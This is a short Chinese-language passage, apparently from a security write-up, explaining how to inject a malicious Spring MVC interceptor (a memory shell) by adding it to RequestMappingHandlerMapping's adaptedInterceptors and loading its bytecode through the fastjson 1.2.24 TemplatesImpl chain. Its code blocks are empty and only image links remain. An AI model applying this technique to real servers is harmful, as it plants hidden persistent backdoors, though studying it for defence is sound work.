 然后返回到doDispatch方法中,通过前面获取到handler之后,会调用handler的preHandle方法。


#动态注入Interceptor
通过上面分析发现,如果把自定义的Interceptor类加入到org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping类的adaptedInterceptors属性中即可注册一个拦截器。
|
|
magicInterceptor拦截器,重写preHandle方法,并将该class编码。
|
|
利用fastjson 1.2.24的TemplatesImpl利用链,加载字节码。
